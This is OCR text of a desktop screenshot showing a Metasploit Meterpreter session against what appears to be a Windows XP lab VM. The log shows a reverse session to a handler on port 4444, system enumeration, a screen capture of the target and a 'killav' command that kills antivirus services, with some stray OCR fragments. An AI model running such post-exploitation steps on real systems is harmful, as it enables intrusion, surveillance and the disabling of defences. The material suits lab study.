 Activities
Wed 14:33
fr
phoenix
File Edit View Go
Windows
Applications
Type to search...
root@phonix-Vostro-1015: /opt/metasploit-4.4.0/msf3
File Edit View Search Terminal Tabs Help
root@phonix-Vostro-1015: /opt/metasploit-4.4.0/msf3
phoenix@phonix-Vostro-1015: ~
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 -> 192.168.1.101:1025) at 2
012-08-08 14:31:06 +0100
meterpreter > sysinfo
Computer : WINDOWS-453EB19
OS : Windows XP (Build 2600, Service Pack 3, v.5512).
Architecture : x86
System Language : fr_FR
Meterpreter : x86/win32
meterpreter > screenshot
Screenshot saved to: /opt/metasploit-4.4.0/msf3/KoEjdjje.jpeg
meterpreter > [4606:4606:4012519541:ERROR:chrome_browser_main_extra_parts_gtk.cc
(50)] Startup refusing to run as root.
meterpreter > run killav
[*] Killing Antivirus services on the target...
meterpreter > run checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a Sun VirtualBox Virtual Machine
meterpreter >
sticclock
amples